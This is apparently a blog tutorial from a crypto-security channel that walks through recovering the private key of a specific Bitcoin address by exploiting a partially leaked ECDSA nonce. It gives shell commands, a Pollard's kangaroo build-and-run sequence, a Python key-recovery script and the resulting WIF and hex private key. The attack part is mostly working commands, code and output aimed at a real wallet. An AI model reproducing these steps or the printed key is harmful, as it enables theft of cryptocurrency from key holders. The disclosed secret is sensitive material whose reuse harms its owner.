In this article, we will look at the fastest algorithm for ECDLP from the field of computational number theory, Pollard’s kangaroo is also called Pollard’s lambda algorithm.
Pollard’s kangaroo method computes discrete logarithms in arbitrary cyclic groups. It is applied if the discrete logarithm is known to lie in a certain range, say [ a , b ], and then has an expected time to execute the bulk operation.
Pollard’s Kangaroo Advantage:
- uses very little memory
- can be parallelized with linear acceleration
- memory requirements can be effectively tracked
All this makes the kangaroo method the most powerful method for solving the discrete logarithm problem.
One way to break ECDSA signature schemes is to solve the discrete logarithm problem.
In settings ECDSA , sub-exponential time algorithms, such as the index calculus method, are not used, and the best known solution method underlying them today DLP is the Pollard kangaroo method. We will try not to burden you with various theoretical aspects. Let’s move on to the experimental part.
As we know in the Bitcoin blockchain, the sender of BTC coins always reveals his public key .
For the Pollard kangaroo method, it is enough to know the public key or signature R value (the value R is also a kind of public key from Nonces because it is a coordinate point x on the elliptic curve plane secp256k1)
It remains only to define the range
PRIVATE KEYor rangeNONCES.
It happens that some devices that create signatures ECDSAin the Bitcoin blockchain can partially disclose bytes of information about the value "K" (NONCES)
We believe that this is a potential threat of losing BTC coins and strongly recommend that everyone always update the software and use only verified devices.
In the recent past, we did cryptanalysis on the Bitcoin blockchain and found several such transactions.

So take a look at this Bitcoin Address with a withdrawal amount of 501.06516041 BTC

In the transactions of this Bitcoin Address 14NWDXkQwcGN1Pd9fboL8npVynD5SfyJAE , there was a partial disclosure of bytes of information about the value "K" (NONCES)
As we know from our last article

Finding a Secret Key Range
Let’s find this transaction and use Pollard’s kangaroo method to recover the private key
Earlier we recorded a video instruction : “TERMINAL in Google Colab create all the conveniences for working in GITHUB”
Open Google Colab in Terminal [TerminalGoogleColab]
To search for RawTX, we will use the repository “01BlockchainGoogleDrive”
git clone https://github.com/demining/CryptoDeepTools.git
cd CryptoDeepTools/01BlockchainGoogleDrive/
chmod +x getrawtx.sh
./getrawtx.sh 14NWDXkQwcGN1Pd9fboL8npVynD5SfyJAE
All contents of the Bitcoin Address 14NWDXkQwcGN1Pd9fboL8npVynD5SfyJAE transaction were saved to the file: RawTX.json
Open the file: RawTX.json and find this transaction [строка №10]

Let’s use the command export and save this line №10 from RawTX.jsonseparately to RawTX.txt
export LINE=10 ; sed -n "${LINE}p" RawTX.json > RawTX.txt
cat RawTX.txt
Let ‘s find out, open the Decode Raw Bitcoin Hexadecimal TransactionTxID website and insert our As a result, we get TxIDRawTX

As a result, we get TxID

Open the link TxID:
https://btc.exan.tech/tx/b5add54960756c58ebabb332c5ef89098d2c3b8f2107b939ec542178e846108b


Now we find out the partial disclosure of bytes of information about the value "K" (NONCES)
To do this, we will use the script «RangeNonce»
«RangeNonce»is a script to find the range of the secret key
Let’s choose the version for the distribution kit GNU/Linux . Google Colab provides UBUNTU 18.04
Upload all files to Google Colab

Let’s allow permissions for the script and run the script «RangeNonce»
Teams:
chmod +x RangeNonce
./RangeNonce
cat Result.txt
Everything will be saved to a file: Result.txt

This is the partial disclosure of bytes of information the value of “K” (NONCES)
So our secret key is in the range :
K = 070239c013e8f40c8c2a0e608ae15a6b00000000000000000000000000000000
K = 070239c013e8f40c8c2a0e608ae15a6bffffffffffffffffffffffffffffffff
Pay attention to the initial
32digits and lettersHEXof the format, the value of the signatureZmatches the range of the secret key , that is, the value"K" (NONCES)
This is a very serious ECDSA signature error
As we said above, for the Pollard kangaroo method, it is enough to know the public key or signature R value (the value R is also a kind of public key from Nonces because it is a coordinate point x on the elliptic curve plane secp256k1)
Signature value R in our case:
R = 83fe1c06236449b69a7bee5be422c067d02c4ce3f4fa3756bd92c632f971de06The script RangeNonce added the prefix 02 we needed by creating a compressed public key
K_PUBKEY = 0283fe1c06236449b69a7bee5be422c067d02c4ce3f4fa3756bd92c632f971de06Now we have information:
- secret key range
- compressed public key
Let’s use the source code to build the Pollard’s Kangaroo program from the French developer Jean-Luc PONS
Please note that you can assemble on your own
CUDAtoGPUincrease the speed of calculations.

We will do a normal assembly for the CPU
Teams:
cd /
cd content/CryptoDeepTools/06KangarooJeanLucPons/
ls
sudo apt-get update
sudo apt-get install g++ -y
sudo apt-get install libgmp3-dev libmpfr-dev -y
After all the package installations, we will build by running a simple command:
make

Assembly was successful!
Проверим версию:
./kangaroo -v
So, we have created a version of “Kangaroo v2.2”
To demonstrate the performance «Kangaroo v2.2» for let’s CPUraise the range and save everything to a file: rangepubkey.txt
Open a text file: rangepubkey.txt

070239c013e8f40c8c2a0e608ae15a6b23d4a09295be678b2100000000000000
070239c013e8f40c8c2a0e608ae15a6b23d4a09295be678b21ffffffffffffff
0283fe1c06236449b69a7bee5be422c067d02c4ce3f4fa3756bd92c632f971de06Очистим терминал командой:
clearRun «Kangaroo v2.2» the result will be automatically saved to a file: savenonce.txt
./kangaroo -ws -w save.work -wi 30 -o savenonce.txt rangepubkey.txt


The search time took 1 min. 18 sec.
Result in file: savenonce.txt
Let ‘s open the file: savenonce.txt

We got the secret key, this is the value of “K” (NONCES)
Key# 0 [1S]Pub: 0x0283FE1C06236449B69A7BEE5BE422C067D02C4CE3F4FA3756BD92C632F971DE06
Priv: 0x70239C013E8F40C8C2A0E608AE15A6B23D4A09295BE678B21A5F1DCEAE1F634
070239C013E8F40C8C2A0E608AE15A6B23D4A09295BE678B21A5F1DCEAE1F634
K = 070239c013e8f40c8c2a0e608ae15a6b00000000000000000000000000000000 # RangeNonce
K = 070239C013E8F40C8C2A0E608AE15A6B23D4A09295BE678B21A5F1DCEAE1F634 # NONCES
K = 070239c013e8f40c8c2a0e608ae15a6bffffffffffffffffffffffffffffffff # RangeNonceprivate key
Now knowing the value, "K" (NONCES) we will restore the private key to the Bitcoin Address: 14NWDXkQwcGN1Pd9fboL8npVynD5SfyJAE
Let’s go back to the beginning, as we remember, the script «RangeNonce» revealed to us information about the range value "K" (NONCES), as well as information SIGNATURES

R = 83fe1c06236449b69a7bee5be422c067d02c4ce3f4fa3756bd92c632f971de06
S = 7405249d2aa9184b688f5307006fddc3bd4a7eb89294e3be3438636384d64ce7
Z = 070239c013e8f40c8c2a0e608ae15a6b1bb4b8fbcab3cff151a6e4e8e05e10b7Get the private key using the formula in Python script : calculate.py
def h(n):
return hex(n).replace("0x","")
def extended_gcd(aa, bb):
lastremainder, remainder = abs(aa), abs(bb)
x, lastx, y, lasty = 0, 1, 1, 0
while remainder:
lastremainder, (quotient, remainder) = remainder, divmod(lastremainder, remainder)
x, lastx = lastx - quotient*x, x
y, lasty = lasty - quotient*y, y
return lastremainder, lastx * (-1 if aa < 0 else 1), lasty * (-1 if bb < 0 else 1)
def modinv(a, m):
g, x, y = extended_gcd(a, m)
if g != 1:
raise ValueError
return x % m
N = 0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141
R = 0x83fe1c06236449b69a7bee5be422c067d02c4ce3f4fa3756bd92c632f971de06
S = 0x7405249d2aa9184b688f5307006fddc3bd4a7eb89294e3be3438636384d64ce7
Z = 0x070239c013e8f40c8c2a0e608ae15a6b1bb4b8fbcab3cff151a6e4e8e05e10b7
K = 0x070239C013E8F40C8C2A0E608AE15A6B23D4A09295BE678B21A5F1DCEAE1F634
print (h((((S * K) - Z) * modinv(R,N)) % N))Teams:
wget https://raw.githubusercontent.com/demining/CryptoDeepTools/main/02BreakECDSAcryptography/calculate.py
python3 calculate.py

ADDR: 14NWDXkQwcGN1Pd9fboL8npVynD5SfyJAE
WIF: 5J64pq77XjeacCezwmAr2V1s7snvvJkuAz8sENxw7xCkikceV6e
HEX: 23d4a09295be678b21a5f1dceae1f634a69c1b41775f680ebf8165266471401b
Private key found!
This video was created for the CRYPTO DEEP TECH portal to ensure the financial security of data and cryptography on elliptic curves secp256k1 against weak signatures ECDSA in cryptocurrency BITCOIN
Telegram: https://t.me/cryptodeeptech
Video: https://youtu.be/UGUJyxOhBBQ
